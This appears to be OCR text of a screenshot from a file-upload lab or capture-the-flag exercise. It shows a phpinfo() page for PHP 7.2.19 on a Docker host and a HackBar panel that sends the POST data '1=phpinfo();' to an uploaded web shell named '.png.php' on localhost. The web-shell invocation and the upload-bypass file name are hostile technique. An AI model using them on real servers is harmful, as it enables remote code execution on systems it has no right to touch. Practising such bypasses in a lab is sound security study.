 PHP Version 7.2.19
php
System
Linux 8db8da45b4f2 5.10.0-24-amd64 #1 SMP Debian 5.10.179-5 (2023-08-08) x86_64
Build Date
Jun 17 2019 22:18:08
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-bz2.ini,
/usr/local/etc/php/conf.d/docker-php-ext-calendar.ini, /usr/local/etc/php/conf.d/docker-php-ext-exif.ini,
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-intl.ini,
/usr/local/etc/php/conf.d/docker-php-ext-ldap.ini, /usr/local/etc/php/conf.d/docker-php-ext-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://localhost:52402/uploads/.png.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();